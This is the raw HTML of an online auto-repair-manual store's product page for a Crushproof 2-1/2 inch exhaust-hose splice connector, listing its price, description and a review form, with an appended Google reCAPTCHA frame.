              <li><a href="/store/573683/page/921769" class="daddy2">Bendix</a></li>
              <li><a href="/store/573683/page/921869" class="daddy2">Caterpillar</a></li>
              <li><a href="/store/573683/page/919975" class="daddy2">Cummins</a></li>
              <li><a href="/store/573683/page/915401" class="daddy2">Detroit Diesel</a></li>
              <li><a href="/store/573683/page/487829604" class="daddy2">Deutz Engine</a></li>
              <li><a href="/store/573683/page/921874" class="daddy2">Diamond</a></li>
              <li><a href="/store/573683/page/484353584" class="daddy2">Eaton-Fuller</a></li>
              <li><a href="/store/573683/page/205332" class="daddy2">Ford</a></li>
              <li><a href="/store/573683/page/921817" class="daddy2">Freightliner</a></li>
              <li><a href="/store/573683/page/202834" class="daddy2">GMC/Chevrolet</a></li>
              <li><a href="/store/573683/page/482273660" class="daddy2">Hino</a></li>
              <li><a href="/store/573683/page/332775" class="daddy2">International</a></li>
              <li><a href="/store/573683/page/481095714" class="daddy2">Isuzu Truck</a></li>
              <li><a href="/store/573683/page/487793812" class="daddy2">Kenworth</a></li>
              <li><a href="/store/573683/page/506253" class="daddy2">Mack</a></li>
              <li><a href="/store/573683/page/915480" class="daddy2">Meritor ABS Brake</a></li>
              <li><a href="/store/573683/page/921782" class="daddy2">Mercedes-Benz</a></li>
              <li><a href="/store/573683/page/488137588" class="daddy2">Mitsubishi FUSO</a></li>
              <li><a href="/store/573683/page/487793814" class="daddy2">MTU Engine</a></li>
              <li><a href="/store/573683/page/921779" class="daddy2">Navistar</a></li>
              <li><a href="/store/573683/page/487793804" class="daddy2">PACCAR</a></li>
              <li><a href="/store/573683/page/460571586" class="daddy2">Perkins Engine</a></li>
              <li><a href="/store/573683/page/915399" class="daddy2">Peterbilt</a></li>
              <li><a href="/store/573683/page/482609770" class="daddy2">Pevost Bus</a></li>
              <li><a href="/store/573683/page/912121" class="daddy2">Sterling</a></li>
              <li><a href="/store/573683/page/482609670" class="daddy2">UD</a></li>
              <li><a href="/store/573683/page/914445" class="daddy2">Volvo</a></li>
              <li><a href="/store/573683/page/482295640" class="daddy2">Wabash ABS Brake</a></li>
              <li><a href="/store/573683/page/915414" class="daddy2">Wabco ABS Brake</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/481555586" class="daddy">School Bus</a></li>
          <li><a href="/store/573683/page/454813616" class="daddy">Trailer Diagnostics</a></li>
          <li><a href="/store/573683/page/876448" class="daddy">Training Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/459205588">Tractor Manuals</a></li>
      <li><a href="/ASE-Test-Prep">ASE Test Prep</a>
        <ul>
          <li><a href="/store/573683/page/139289" class="daddy">ASE Automotive Test Prep</a></li>
          <li><a href="/store/573683/page/139581" class="daddy">ASE Truck & Bus Test Prep</a></li>
          <li><a href="/store/573683/page/147052" class="daddy">ASE Collision Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Spanish ASE Test Prep</a></li>
        </ul>
      </li>
      <!-- **** -->
      <li><a href="/store/573683/page/134522" class="c2">Labor Guides</a>
        <ul>
          <li><a href="/store/573683/page/134522" class="daddy">Auto/Truck/Van/SUV</a></li>
          <li><a href="/store/573683/page/464145582" class="daddy">Medium/Heavy Duty Truck</a></li>
          <li><a href="/store/573683/page/184826" class="daddy">Marine</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/152693">Marine Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/3628676" class="daddy">Outboard Repair Manual</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Inboard/Stern Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Drive</a></li>
          <li><a href="/store/573683/page/152693" class="daddy">Jet Ski</a></li>
          <li><a href="/store/573683/page/599222" class="daddy">Marine Engine Look Up Guide</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408951" class="c2">Motorcycle Repair Manuals</a>
        <ul>       
          <li><a href="/store/573683/page/889418" class="daddy">Aprilla</a></li>
          <li><a href="/store/573683/page/442550" class="daddy">BMW</a></li>
          <li><a href="/store/573683/page/889466" class="daddy">BSA</a></li>
          <li><a href="/store/573683/page/918736" class="daddy">Bultaco</a></li>
          <li><a href="/store/573683/page/889417" class="daddy">Ducati</a></li>
          <li><a href="/store/573683/page/Harley-Davidson" class="daddy">Harley Davidson</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Honda</a>
            <ul>
              <li><a href="/store/573683/page/442551" class="daddy2">Honda Singles</a></li>
              <li><a href="/store/573683/page/441179" class="daddy2">Honda Twins</a></li>
              <li><a href="/store/573683/page/442518" class="daddy2">Honda Fours</a></li>
              <li><a href="/store/573683/page/442557" class="daddy2">Honda Six</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3594076" class="daddy">Husqvarna</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Kawasaki</a>
            <ul>
              <li><a href="/store/573683/page/476444" class="daddy2">Kawasaki Singles</a></li>
              <li><a href="/store/573683/page/563906" class="daddy2">Kawasaki Twins</a></li>
              <li><a href="/store/573683/page/889436" class="daddy2">Kawasaki Triples</a></li>
              <li><a href="/store/573683/page/441446" class="daddy2">Kawasaki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/3593476" class="daddy">KTM</a>
          <li><a href="/store/573683/page/918672" class="daddy">Montessa</a></li>
          <li><a href="/store/573683/page/889468" class="daddy">Moto Guzzi</a></li>
          <li><a href="/store/573683/page/889430" class="daddy">MZ</a></li>
          <li><a href="/store/573683/page/889467" class="daddy">Norton</a></li>
          <li><a href="/store/573683/page/918673" class="daddy">Ossa</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Suzuki</a>
            <ul>
              <li><a href="/store/573683/page/482222" class="daddy2">Suzuki Singles</a></li>
              <li><a href="/store/573683/page/495181" class="daddy2">Suzuki Twins</a></li>
              <li><a href="/store/573683/page/585644" class="daddy2">Suzuki Triples</a></li>
              <li><a href="/store/573683/page/442567" class="daddy2">Suzuki Fours</a></li>
            </ul>
          </li>
          <li><a href="/store/573683/page/442561" class="daddy">Triumph</a></li>
          <li><a href="/store/573683/page/408951" class="daddy">Yamaha</a>
            <ul>
              <li><a href="/store/573683/page/587173" class="daddy2">Yamaha Singles</a></li>
              <li><a href="/store/573683/page/441431" class="daddy2">Yamaha Twins</a></li>
              <li><a href="/store/573683/page/594579" class="daddy2">Yamaha Triples</a></li>
              <li><a href="/store/573683/page/442560" class="daddy2">Yamaha Fours</a></li>
            </ul>
          </li>
        </ul>
      </li>
      <li><a href="/store/573683/page/3111746" class="c2">Scooter Repair Manuals</a>
		<ul> 
      	  <li><a href="/store/573683/page/3111746" class="daddy">Scooter Repair Manuals</a></li>
		</ul>
      <li><a href="/ATV-UTV-4X4/Repair-Manuals">ATV Repair Manuals</a>
        <ul>
          <li><a href="/Arctic-Cat-ATV/Repair-Manuals" class="daddy">Arctic Cat ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/473645593" class="daddy">Bombardier ATV Repair Manuals</a></li>
          <li><a href="/store/573683/Can-Am-ATV/Repair-Manuals" class="daddy">Can-Am ATV Repair Manuals</a></li>
          <li><a href="/Honda-ATV/Repair-Manuals" class="daddy">Honda ATV Repair Manuals</a></li>
          <li><a href="/Suzuki-ATV/Repair-Manuals" class="daddy">Suzuki ATV Repair Manuals</a></li>
          <li><a href="/Kawasaki-ATV/Repair-Manuals" class="daddy">Kawasaki ATV Repair Manuals</a></li>
          <li><a href="/store/573683/KYMCO-ATV/Repair-Manuals" class="daddy">KYMCO ATV Repair Manuals</a></li>
          <li><a href="/store/573683/page/441426" class="daddy">Yamaha ATV Repair Manuals</a></li>
          <li><a href="/Polaris-ATV/Repair-Manuals" class="daddy">Polaris ATV Repair Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/408954" class="c2">Snowmobile Repair Manuals</a></li>
      <li><a href="/Engine/Automotive">High Performance Engines</a>
        <ul>
          <li><a href="/store/573683/page/Engine/Automotive" class="daddy">Engine High Performance</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/337086" class="c2">Small Engine Repair</a></li>
      <li><a href="/store/573683/page/192537" class="c2">Automotive Textbooks</a></li>
      <li><a href="/store/573683/page/348917" class="c2">Spanish Repair Manuals</a>
        <ul>
          <li><a href="/store/573683/page/348917" class="daddy">ASE Test Prep</a></li>
          <li><a href="/store/573683/page/348917" class="daddy">Haynes &amp; Chilton Manuals</a></li>
        </ul>
      </li>
      <li><a href="/store/573683/page/4094076">Instrument Clusters</a></li>         
      <li><a href="/store/573683/page/3299474">Clearance</a></li>      
      <li><a href="/store/573683/page/890846">Gift Certificates</a></li>
      <li><a href="/store/573683/page/136943" class="c2">What's New?</a></li>
      <li><a href="/store/573683/page/385896">Return Policy</a></li>
      <li><a href="/store/573683/page/45030" class="c2">About Us</a></li>
      <li><a href="/store/573683/page/882521">FAQ</a></li>
      <li><a href="/store/573683/page/912273">Shipping Costs</a></li>
    </ul>
  </div>
</div></div>
</div>
</div>
</div>
</td>
        <td class="pagetitlecontainer" colspan="2"><img class="pagetitle" alt="Crushproof 2-1/2  Splice Connector" id="pagetitle" src="/chicago/pagetitle.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;title.text=Crushproof+2-1%2F2++Splice+Connector&amp;font=ZurichCondensed&amp;fontsize=14&amp;fontcolor=cccc33&amp;cache=1768600547548"></td>
    </tr>
    <tr>
       <td class="breadcrumbcontainer" colspan="3">
          <div>
           <div class="breadcrumbs" id="breadcrumbs">
<a class="link" href="/">HomePage</a><span class="delimiter">  <span style="font-family:Arial">&#9658;</span>  </span><a class="link" href="#">Crushproof 2-1/2  Splice Connector</a></div>
          </div>
          <div class="siteelementscontainer">
            <a href="/store/573683/cart"><img alt="" src="/files/573683/uploaded/cart.gif" style="margin-right: 5px;"></a><a href="/store/573683/tracking"><img alt="" src="/files/573683/uploaded/track.gif"></a>
          </div>
        </td>
          
    </tr>
    <tr>
        <td class="centercontainer" id="centerCell"><div class="areapanel" id="center"><div class="space margin"><div  class="space pageproduct" id="pageelement_pageproduct_0">
<div class="product">
<div class="headingcontainer"><img class="heading dynamicimage" alt="Crushproof 2-1/2  Splice Connector" src="/files/573683/customized/heading.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;location.state=center&amp;link=000000&amp;title.text=Crushproof+2-1%2F2++Splice+Connector&amp;font=ZurichCondensed&amp;fontsize=20&amp;stage.width.max=746&amp;stagecolor=d7efd7&amp;width=746&amp;cache=1768600547548"><h1 class="product-title heading hide">Crushproof 2-1/2  Splice Connector</h1></div>
<!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style ">
<a class="addthis_button_facebook_like" fb:like:layout="button_count"></a>
<a class="addthis_button_tweet"></a>
<a class="addthis_button_pinterest_pinit" pi:pinit:layout="horizontal"></a>
<a class="addthis_counter addthis_pill_style"></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-528bcc6142dfc422"></script>
<!-- AddThis Button END -->
<div class="customProduct">
<div class="satisfy">
    <img width="75" height="75" src="/files/573683/uploaded/satisfaction.png" class="satisImg">
    <ul>
       <li>Hassle Free Returns - <b>NO RMA's!</b></li>
       <li><b>No Restocking Fees</b></li>
       <li><b>Over 173,000</b> Satisfied Customers</li>
       <li>30 Day <b>Money Back Guarantee*</b><br>(*Restrictions Apply. <a href="http://www.autorepairmanuals.biz/site/573683/page/385896" target="_blank"><u>See Return Policy</u></a>)</li>
    </ul>
</div>
<table>
<tr>
<td>
<div style="position: relative;">
                <form class="product-border product-gap addtocart" method="post" action="">
<div class="panel"><table class="record" id="record_1" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
SKU</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
CRPSP25</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Weight</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
1.0 lb</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Retail Price</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts slash"><span class="currency">$</span><span class="whole">15</span><span class="decimal-separator">.</span><span class="decimal">99</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
ON SALE</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="priceparts"><span class="currency">$</span><span class="whole">8</span><span class="decimal-separator">.</span><span class="decimal">95</span></span></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left" style="width:100%;">
Qty</td>
<td class="left fieldvalue full" style="white-space:nowrap;">
<span class="textfieldborder" style="width:28px;"><span class="bounds"><input class="input quantity_field textfield" name="quantity_9379300" id="quantity_9379300" value="1" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
</td>
</tr>
</table>
<div class="addtocartbuttons panel" style="margin-top:5px;"><button class="input button left right edge standard" name="addToCart_9379300" id="addToCart_9379300" value="Add to Cart" type="submit"><div class="content">Add to Cart</div></button></div>
</div>
</form>
<div class="mycart">
<a href="/store/573683/cart"><img src="/files/573683/uploaded/view-your-cart.png" border="0"></a>
</div>
</div>
</td>
</tr>
</table>
</div>
<table class="product-viewer">
<tr valign="top">
<tr>
<td style="text-align:center;">
<a class="lightbox" href="/files/573683/uploaded/CRPSP25.jpg" rel="lightbox[9379300]" title="Crushproof 2-1/2  Splice Connector" id="product_9379300_view"><img class="image dynamicimage" id="product_9379300_lightbox" alt="Crushproof 2-1/2  Splice Connector" title="Crushproof 2-1/2  Splice Connector" src="/account/images/image.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;picture.image.url=%2Ffiles%2F573683%2Fuploaded%2FCRPSP25.jpg&amp;picture.width.max=298&amp;picture.image.mask.apply=false&amp;stage.width.max=746&amp;cache=1768600547548"></a></td>
</tr>
</tr>
<tr>
<td style="text-align:center;">
<span class="text" style="padding-top:2px; font-size:9px;">Click to enlarge image(s)</span>
</td>
</tr>
</table>
<div class="product-byline panel"><span class="text" style="font-weight:bold;">FREE Economy Shipping & Handling in USA For Orders Over $200! </span>
</div>
<span class="product-description product-gap text"><p>Crushproof offers a complete line of accessory items. Accumulated customer input, our own technology, and extensive testing have created the best products available. Our accessory items will not only facilitate the ventilation of exhaust fumes but will <i>prolong the life</i> of the hose.<ul>
 <li>Allows two hoses to be joined together.</li>
</ul>
<!-- code for new shipping chart -->
 
<!-- end code for new shipping chart --></span>
<div class="product-specifications product-gap definitionlist">
<table>
<thead>
<tr class="header first">
<td class="cell first">
Specifications
</td>
<td class="cell last">
</td>
</tr>
</thead>
<tbody>
<tr class="row odd">
<td class="cell name first">
Manufacturer:
</td>
<td class="cell value last">
Crushproof Tubing Company
</td>
</tr>
<tr class="row last">
<td class="cell name first">
Warranty:
</td>
<td class="cell value last">
100% Guaranteed Against Manufacturing Defects
</td>
</tr>
</tbody>
</table>
</div>
<div class="product-gap product-reviewlist">
<div class="border">
<div class="title trigger" id="title_2"><span class="latch"></span>
<div class="content" style="display:inline">
Submit a Review...
</div>
</div>
<div class="content">
<form class="form" method="post" action="">
<table class="record" id="record_3" style="visibility:hidden; position:absolute;">
<tr>
<td class="fields">
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Rating</td>
<td class="left fieldvalue full">
<select class="input popupmenu" name="productreview_rating_9379300" id="productreview_rating_9379300">
<option id="productreview_rating_9379300_5" value="5" selected="selected">5</option>
<option id="productreview_rating_9379300_4" value="4">4</option>
<option id="productreview_rating_9379300_3" value="3">3</option>
<option id="productreview_rating_9379300_2" value="2">2</option>
<option id="productreview_rating_9379300_1" value="1">1</option>
<option id="productreview_rating_9379300_0" value="0">0</option>
</select>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Title</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_title_9379300" id="productreview_title_9379300" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Review</td>
<td class="left fieldvalue full">
<div class="border lineborder advancedgroup" id="productreview_review_9379300_border"><div class="container"><div class="content" style="padding:0px; background-color:transparent;">
<div class="textbounds" id="productreview_review_9379300_bounds" style="height:64px; min-height:50px;">
<textarea class="input textarea" name="productreview_review_9379300" id="productreview_review_9379300" scrollleft="0" scrolltop="0" style="valign:top;"></textarea>
<br></div>
<div class="texthandle" id="productreview_review_9379300_thumb"></div>
</div>
</div>
<div class="corner bottomleft"></div>
<div class="corner bottomright"></div>
<div class="corner topleft"></div>
<div class="corner topright"></div>
</div>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Name</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_name_9379300" id="productreview_name_9379300" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field" style="width:100%;">
<table>
<tr>
<td class="fieldlabel left">
Email</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:100%;"><span class="bounds"><input class="input textfield" name="productreview_email_9379300" id="productreview_email_9379300" maxlength="100" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
For security purposes, we ask that you enter the security code that is shown in the graphic. Please enter the code exactly as it is shown in the graphic.</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<img class="dynamicimage" border="0" align="absmiddle" src="/account/images/encrypt/encrypt.img?color=006600&amp;text=000000&amp;accent=cccc66&amp;compliment=003300&amp;navigation=ffffff&amp;heading=003300&amp;title=cccc33&amp;logo=006600&amp;link=000000&amp;label.text.encrypted=5550f70da56dd869&amp;cache=1768600547548"></td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
Enter Code</td>
<td class="left fieldvalue full">
<span class="textfieldborder" style="width:70px;"><span class="bounds"><input class="input textfield" name="verifier_9379300" id="verifier_9379300" maxlength="10" type="text"></span><br></span>
</td>
</tr>
</table>
</div>
<div class="field">
<table>
<tr>
<td class="fieldlabel left">
</td>
<td class="left fieldvalue full">
<button class="input button left right edge standard" name="add_review_9379300" id="add_review_9379300" value="Submit" type="submit" style="float:right;"><div class="content">Submit</div></button></td>
</tr>
</table>
</div>
</td>
<td class="components"><input class="input hidden" name="verifyhidden_9379300" id="verifyhidden_9379300" value="5550f70da56dd869" type="hidden">
</td>
</tr>
</table>
</form>
<div style="height:1px;clear:both;"></div></div>
</div>
</div>
</div></div>
</div>
</div>
</td>
        <td class="rightcontainer"><div class="areapanel" id="right"><div class="space margin"><div class="space pagebackground" id="pageelement_586274124">
<div class="space margin"><div  class="space pagecode" id="pageelement_573925608" ><script type="text/javascript"><!--
google_ad_client = "ca-pub-9330373266182917";
/* Shopsite Skyscraper */
google_ad_slot = "8154818053";
google_ad_width = 120;
google_ad_height = 600;
//-->
</script>
      <script type="text/javascript" src="http://pagead2.googlesyndication.com/pagead/show_ads.js">
</script>
</div></div>
</div>
</div>
</div>
</td>
    </tr>
    <tr>
        <td colspan="3" class="bottomcontainer"><div class="areapanel" id="bottom"><div class="space margin"><div class="space pagebackground" id="pageelement_586274126">
<div class="space margin"><div class="space pagetext" id="pageelement_570745390">
<div class="panel"><table style="width: 100%; height: 100px">
<tbody>
<tr>
	<td align="center" valign="middle" width="100"><!-- (c) 2006. Authorize.Net is a registered trademark of Lightbridge, Inc. -->
	<div class="AuthorizeNetSeal"><a href="https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com" onclick="window.open('https://verify.authorize.net/anetseal/?pid=bae09cbf-0a68-493e-b812-6385e76e1376&amp;rurl=https://www.storesonlinepro.com','AuthorizeNetVerification','width=600,height=430,dependent=yes,resizable=yes,scrollbars=yes,menubar=no,toolbar=no,status=no,directories=no,location=yes'); return false;" onmouseout="window.status=''; return true;" onmouseover="window.status='http://www.authorize.net/'; return true;" rel="noopener noreferrer" target="_blank"><img alt="Authorize.Net Merchant - Click to Verify" border="0" height="72" src="https://verify.authorize.net/anetseal/images/secure90x72.gif" width="90"></a><br>
	<a href="http://www.tjoos.com/Coupon/106960/autorepairmanuals.biz" target="_blank"><img alt="autorepairmanuals.biz Coupons on tjoos.com" border="0" src="https://www.tjoos.com/Img/Tjoos-Badge.PNG?ID=106960"></a></div>
	</td>
	<th style="vertical-align: top; width: 651px; height: 100px;">
	<div align="center"><br>
	<font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;">7600 Commerce Court, Suite B, Midland, MI 48642-7944<br>
	Call Monday to Friday between 8:00 am - 5:00 pm EST</font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">(989) 839-4877</font></font></font></font> or Toll Free at (866) 553-8116&nbsp;</font></font></font></div>
	<div align="center"><font size="2" style="font-family: Arial; color: rgb(204, 204, 51); font-size: 13px;"><font size="2" style="font-family: Arial; font-size: 13px;"><font style="color: rgb(204, 204, 51);">Thanks for shopping on our site!</font></font></font></div>
	<div align="center"><br>
	<span class="style4"><span class="style7"><span class="style11"><font size="2" style="font-family: Arial; font-size: 13px;">Copyright 2024&nbsp;AutoRepairManuals.biz, All Rights Reserved</font></span></span></span></div>
	</th>
	<td valign="top" width="85">
	<div align="center"></div>
	</td>
</tr>
</tbody>
</table>
<!-- Google Analytics Tracking Code --><!-- Global site tag (gtag.js) - Google Analytics --><script async="" src="https://www.googletagmanager.com/gtag/js?id=UA-33660959-2"></script><script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-33660959-2');
</script>
<style type="text/css">
div.AuthorizeNetSeal{text-align:center;margin:0;padding:0;width:90px;font:normal 9px arial,helvetica,san-serif;line-height:10px;}
div.AuthorizeNetSeal a{text-decoration:none;color:black;}
div.AuthorizeNetSeal a:visited{color:black;}
div.AuthorizeNetSeal a:active{color:black;}
div.AuthorizeNetSeal a:hover{text-decoration:underline;color:black;}
div.AuthorizeNetSeal a img{border:0px;margin:0px;text-decoration:none;}</style>
</div>
</div>
</div>
</div>
</div>
</div>
</td>
    </tr>
</table>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 174
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="Obw9yvAiK-6FK-I_SAjBAA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768620600474');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>